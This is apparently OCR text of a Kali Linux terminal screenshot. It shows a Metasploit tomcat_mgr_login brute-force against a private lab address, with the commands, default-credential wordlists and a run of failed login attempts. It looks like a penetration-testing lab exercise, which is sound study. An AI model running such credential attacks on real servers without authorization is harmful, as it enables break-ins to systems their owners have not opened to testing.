 kali@kali: ~/Desktop
File Actions Edit View Help
t_users.txt
VERBOSE true yes Whether to print output fo
r all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PASS_FILE /usr/share/meta
sploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_defaul
t_pass.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USER_FILE /usr/share/meta
sploit- framework/data/wordlists/tomcat_mgr_default_users.txt
USER_FILE ⇒ /usr/share/metasploit- framework/data/wordlists/tomcat_mgr_defau
lt_users.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.88.133
RHOSTS ⇒ 192.168.88.133
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT ⇒ 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] Msf::OptionValidateError The following options failed to validate: USER_F
ILE
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USER_FILE /usr/share/meta
sploit-framework/data/wordlists/tomcat_mgr_default_users.txt
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_defaul
t_users.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.88.133:8180 - LOGIN FAILED: admin:password1 (Incorrect)